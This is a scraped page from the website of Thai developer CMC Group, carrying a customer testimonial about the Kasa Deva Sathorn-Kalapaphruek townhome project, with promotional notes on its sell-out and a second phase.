<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72141 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/%e0%b8%9e%e0%b8%b9%e0%b8%a5%e0%b8%a7%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2/" class="ekit-menu-nav-link">พูลวิลล่า</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66271 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">ข่าวสาร<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/cmc-we-care/" class=" dropdown-item">CMC WE CARE</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27116 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a target="_blank" href="https://www.cmc.co.th/wetalk/" class=" dropdown-item">CMC WE TALK</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83213 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a target="_blank" href="https://www.cmc.co.th/wetalk/cmc-csr-cmc-run/" class=" dropdown-item">CMC Sustainability</a></ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7994 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/ir" class="ekit-menu-nav-link">นักลงทุนสัมพันธ์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2128 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">ติดต่อเรา<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/the-adviser/" class=" dropdown-item">รับสมัคร The Adviser</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38924 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/data-subject-rights/" class=" dropdown-item">แบบคำร้องขอใช้สิทธิของเจ้าของข้อมูลส่วนบุคคล</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38966 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/permission/" class=" dropdown-item">หนังสือให้ความยินยอมในการเปิดเผยข้อมูลส่วนบุคคล</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38965 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/cmc-privacy-policy/" class=" dropdown-item">นโยบายความเป็นส่วนตัว</a></ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71703 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#pll_switcher" class="ekit-menu-nav-link ekit-menu-dropdown-toggle"><img decoding="async" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">TH</span><i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
<li class="lang-item lang-item-12 lang-item-th current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-71703-th nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/" class="lang-item dropdown-item" hreflang="th" lang="th"><img decoding="async" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">TH</span></a>	<li class="lang-item lang-item-174 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-71703-en nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/en/homepage/" class="lang-item dropdown-item" hreflang="en-US" lang="en-US"><img decoding="async" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">EN</span></a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
</div>
</div>
<div class="elementor-element elementor-element-fdeb687 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fdeb687" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://www.cmc.co.th" method="get">
<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i>				</div>
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-fdeb687">Search</label>
<input id="elementor-search-form-fdeb687" placeholder="กรุณาใส่คำค้นหา" class="elementor-search-form__input" type="search" name="s" value="">
<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
<i aria-hidden="true" class="eicon-close"></i>					</div>
</div>
</form>
</search>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-10837d4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10837d4f" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-201e5c24" data-id="201e5c24" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1346dad3" data-id="1346dad3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2e1c46c2 elementor-widget elementor-widget-image" data-id="2e1c46c2" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="650" height="650" src="https://www.cmc.co.th/wp-content/uploads/2020/08/Ads-We-Care-1040-x-1040-px-KUBM-1-1.jpg" class="attachment-full size-full wp-image-22546" alt="" srcset="https://www.cmc.co.th/wp-content/uploads/2020/08/Ads-We-Care-1040-x-1040-px-KUBM-1-1.jpg 650w, https://www.cmc.co.th/wp-content/uploads/2020/08/Ads-We-Care-1040-x-1040-px-KUBM-1-1-300x300.jpg 300w, https://www.cmc.co.th/wp-content/uploads/2020/08/Ads-We-Care-1040-x-1040-px-KUBM-1-1-144x144.jpg 144w" sizes="(max-width: 650px) 100vw, 650px" />															</div>
</div>
<div class="elementor-element elementor-element-2c2720ac elementor-widget elementor-widget-heading" data-id="2c2720ac" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">จากใจลูกบ้าน CMC “คุณณัฐภัทร เชี่ยวโสภณ” มาบอกเล่าเหตุผลที่เลือกโครงการ Kasa Deva สาทร-กัลปพฤกษ์</h2>				</div>
</div>
<div class="elementor-element elementor-element-6451a457 elementor-widget elementor-widget-text-editor" data-id="6451a457" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>“ไม่ไกลจาก BTS สถานีวุฒากาศ การคมนาคมสะดวกเดินทางออกต่างจังหวัดได้ง่าย การดีไซน์ดี สามารถต่อเติมพื้นที่ใช้สอยเพิ่มเติมได้”</p><p>CMC We Care ขอขอบคุณสำหรับความเชื่อมั่นและไว้วางใจในโครงการของ CMC Group เราสัญญาจะไม่หยุดพัฒนาการบริการเพื่อมอบความสุขให้กับลูกค้าทุกท่าน</p><p>โครงการ คาซ่า ดีว่า สาทร-กัลปพฤกษ์ เป็นอีกหนึ่งในโครงการแนวราบของกลุ่มบริษัท เจ้าพระยามหานคร จำกัด (มหาชน) CMC ที่ตอบโจทย์ทุกความต้องการเป็นทาวน์โฮม 3 ชั้นครึ่ง สามารถปรับเปลี่ยนเป็นโฮมออฟฟิศขนาดใหญ่ได้ ตั้งอยู่บนทำเลศักยภาพ สาทร – กัลปพฤกษ์ ได้รับการตอบรับจากลูกค้าอย่างล้นหลาม จน Sold Out ทั้งหมด</p><p>ทำให้กลุ่มบริษัท เจ้าพระยามหานคร จำกัด (มหาชน) CMC ขยายโครงการใหม่และก่อสร้างโครงการคาซ่า ดีว่า สาทร-วงแหวน เฟส 2 เพื่อรองรับความต้องการของลูกค้า และคาดว่าจะดำเนินการก่อสร้างเสร็จปี 2563 ปัจจุบันมีลูกค้าสนใจเยี่ยมชมโครงการอย่างต่อเนื่อง</p><p>CMC We Care เพราะเราใส่ใจ&#8230;ทุก “ความสุข” ของคุณ ♥</p><hr /><p>ติดตามข่าวสาร CMC We Care ได้ที่<br />FB : CMC We Care<br />Line : @cmcwecare<br />Website : www.cmc.co.th/cmc-we-care<br />Instagram : cmc_group<br />Twitter : CMC Group<br />Call Center : 1172</p>								</div>
</div>
<div class="elementor-element elementor-element-5a43c2fd elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="5a43c2fd" data-element_type="widget" data-widget_type="share-buttons.default">
<div class="elementor-widget-container">
<div class="elementor-grid" role="list">
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Facebook									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Twitter									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pinterest									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_print" role="button" tabindex="0" aria-label="Share on print">
<span class="elementor-share-btn__icon">
<i class="fas fa-print" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Print									</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-225afb37 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="225afb37" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6a1bac86 elementor-widget elementor-widget-html" data-id="6a1bac86" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<div class="rpbt_shortcode">
<h3>Related Posts</h3>
<div id='rpbt-related-gallery-1' class='gallery related-gallery related-galleryid-22540 gallery-columns-2 gallery-size-medium'><figure class='gallery-item' role='group' aria-label='จากใจลูกบ้าน CMC “คุณพัชรีวรรณ กระจ่างวิทยา”  โครงการ Bangkok Horizon สาทร'>
<div class='gallery-icon landscape'>
<a href='https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%9e%e0%b8%b1%e0%b8%8a%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%93-%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e2%80%9d-%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3-bangkok-horizon-%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%a3/'><img loading="lazy" decoding="async" width="300" height="185" src="https://www.cmc.co.th/wp-content/uploads/2020/08/we-650-300x185.jpg" class="attachment-medium size-medium" alt="" aria-describedby="rpbt-related-gallery-1-22425" srcset="https://www.cmc.co.th/wp-content/uploads/2020/08/we-650-300x185.jpg 300w, https://www.cmc.co.th/wp-content/uploads/2020/08/we-650.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-22425'>
จากใจลูกบ้าน CMC “คุณพัชรีวรรณ กระจ่างวิทยา”  โครงการ Bangkok Horizon สาทร
</figcaption></figure><figure class='gallery-item' role='group' aria-label='จากใจลูกบ้าน CMC “คุณชยานันท์ จรูญธนกิจการ” กับ โครงการ Bangkok Horizon สาทร'>
<div class='gallery-icon landscape'>
<a href='https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%8a%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b9%8c-%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%8d%e0%b8%98%e0%b8%99%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%b2%e0%b8%a3%e2%80%9d-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3-bangkok-horizon-%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%a3/'><img loading="lazy" decoding="async" width="300" height="185" src="https://www.cmc.co.th/wp-content/uploads/2020/05/cmc-650x400-7-300x185.jpg" class="attachment-medium size-medium" alt="" aria-describedby="rpbt-related-gallery-1-19874" srcset="https://www.cmc.co.th/wp-content/uploads/2020/05/cmc-650x400-7-300x185.jpg 300w, https://www.cmc.co.th/wp-content/uploads/2020/05/cmc-650x400-7.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-19874'>
จากใจลูกบ้าน CMC “คุณชยานันท์ จรูญธนกิจการ” กับ โครงการ Bangkok Horizon สาทร
</figcaption></figure><figure class='gallery-item' role='group' aria-label='จากใจลูกบ้าน CMC “คุณศิริวรรณ บำรุงธรรม&#8221; ต่อ Bangkok Horizon รัชดา-ท่าพระ'>
<div class='gallery-icon landscape'>
<a href='https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%a8%e0%b8%b4%e0%b8%a3%e0%b8%b4%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%93-%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%95%e0%b9%88%e0%b8%ad-bangkok-horizon-%e0%b8%a3%e0%b8%b1%e0%b8%8a%e0%b8%94%e0%b8%b2-%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%9e%e0%b8%a3%e0%b8%b0/'><img loading="lazy" decoding="async" width="300" height="185" src="https://www.cmc.co.th/wp-content/uploads/2020/05/cmc-650x400-2-300x185.jpg" class="attachment-medium size-medium" alt="" aria-describedby="rpbt-related-gallery-1-19533" srcset="https://www.cmc.co.th/wp-content/uploads/2020/05/cmc-650x400-2-300x185.jpg 300w, https://www.cmc.co.th/wp-content/uploads/2020/05/cmc-650x400-2.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-19533'>
จากใจลูกบ้าน CMC “คุณศิริวรรณ บำรุงธรรม&#8221; ต่อ Bangkok Horizon รัชดา-ท่าพระ
</figcaption></figure><figure class='gallery-item' role='group' aria-label='จากใจลูกบ้าน CMC “คุณพิมพ์รัตน์ นะวะศิริ” ลูกบ้าน Chateau In Town พระราม 8'>
<div class='gallery-icon landscape'>
<a href='https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a3%e0%b8%b1%e0%b8%95%e0%b8%99%e0%b9%8c-%e0%b8%99%e0%b8%b0%e0%b8%a7%e0%b8%b0%e0%b8%a8%e0%b8%b4%e0%b8%a3%e0%b8%b4%e2%80%9d-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-chateau-in-town-%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%a1-8/'><img loading="lazy" decoding="async" width="300" height="185" src="https://www.cmc.co.th/wp-content/uploads/2020/05/8-650x400-1-300x185.jpg" class="attachment-medium size-medium" alt="" aria-describedby="rpbt-related-gallery-1-19321" srcset="https://www.cmc.co.th/wp-content/uploads/2020/05/8-650x400-1-300x185.jpg 300w, https://www.cmc.co.th/wp-content/uploads/2020/05/8-650x400-1.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-19321'>
จากใจลูกบ้าน CMC “คุณพิมพ์รัตน์ นะวะศิริ” ลูกบ้าน Chateau In Town พระราม 8
</figcaption></figure>
</div>
</div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-622e14b" data-id="622e14b" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-52d2a4f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="52d2a4f9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54a6fcfa" data-id="54a6fcfa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2f069151 elementor-widget elementor-widget-text-editor" data-id="2f069151" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div data-elementor-type="footer" data-elementor-id="631" class="elementor elementor-631" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-b07eafd elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b07eafd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-091a5ac" data-id="091a5ac" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ba448f5 elementor-widget elementor-widget-image-carousel" data-id="ba448f5" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_show_tablet&quot;:&quot;6&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;slides_to_show_mobile&quot;:&quot;5&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
<div class="elementor-widget-container">
<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.cmc.co.th/wp-content/uploads/2019/03/cmc-bf-1.png" alt="cmc-bf-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.cmc.co.th/wp-content/uploads/2019/03/cmc-bh-1.png" alt="cmc-bh-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.cmc.co.th/wp-content/uploads/2019/03/cmc-ct-1.png" alt="cmc-ct-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.cmc.co.th/wp-content/uploads/2019/03/cmc-cv-1-2.png" alt="cmc-cv-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.cmc.co.th/wp-content/uploads/2019/03/cmc-kd-1.png" alt="cmc-kd-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.cmc.co.th/wp-content/uploads/2019/03/cmc-ks-1.png" alt="cmc-ks-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.cmc.co.th/wp-content/uploads/2019/03/cmc-tr-1.png" alt="cmc-tr-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.cmc.co.th/wp-content/uploads/2019/03/cmc-cybiq.png" alt="cmc-cybiq" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.cmc.co.th/wp-content/uploads/2019/03/cmc-clev.png" alt="cmc-clev" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.cmc.co.th/wp-content/uploads/2019/03/Cerocco-1.png" alt="Cerocco-1" /></figure></div>			</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-a65f06e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a65f06e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4562788" data-id="4562788" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2ea0c3d elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2ea0c3d" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-2ea0c3d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.cmc.co.th/%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%94%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a1/" class="elementor-item">คอนโด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://www.cmc.co.th/%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ae%e0%b8%a1/" class="elementor-item">ทาวน์โฮม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.cmc.co.th/%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-item">บ้านเดี่ยว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72156"><a href="https://www.cmc.co.th/%e0%b8%9e%e0%b8%b9%e0%b8%a5%e0%b8%a7%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2/" class="elementor-item">พูลวิลล่า</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://www.cmc.co.th/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99/" class="elementor-item">รับเรื่องร้องเรียน</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a target="_blank" href="http://1.179.178.90/career/position_wanted.php" class="elementor-item">ร่วมงานกับเรา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20008"><a href="https://www.cmc.co.th/the-adviser/" class="elementor-item">รับสมัคร The Adviser</a></li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-2ea0c3d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.cmc.co.th/%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%94%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a1/" class="elementor-item" tabindex="-1">คอนโด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://www.cmc.co.th/%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ae%e0%b8%a1/" class="elementor-item" tabindex="-1">ทาวน์โฮม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.cmc.co.th/%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-item" tabindex="-1">บ้านเดี่ยว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72156"><a href="https://www.cmc.co.th/%e0%b8%9e%e0%b8%b9%e0%b8%a5%e0%b8%a7%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2/" class="elementor-item" tabindex="-1">พูลวิลล่า</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://www.cmc.co.th/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99/" class="elementor-item" tabindex="-1">รับเรื่องร้องเรียน</a></li>
